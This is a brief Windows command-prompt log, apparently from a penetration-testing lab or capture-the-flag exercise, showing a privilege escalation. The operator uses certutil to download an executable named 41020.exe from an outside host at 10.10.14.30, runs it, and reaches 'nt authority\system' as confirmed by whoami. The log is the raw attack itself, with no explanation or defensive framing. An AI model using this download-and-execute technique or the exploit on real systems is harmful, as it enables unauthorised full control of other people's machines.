 C:\Users\kostas\Desktop>cd C:\Users\Public\Downloads
cd C:\Users\Public\Downloads
C:\Users\Public\Downloads>certutil -urlcache -split -f http://10.10.14.30/41020.exe
certutil -urlcache -split -f http://10.10.14.30/41020.exe
****  Online  ****
  000000  ...
  088c00
CertUtil: -URLCache command completed successfully.
C:\Users\Public\Downloads>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Public\Downloads>whoami
whoami
nt authority\system
C:\Users\Public\Downloads>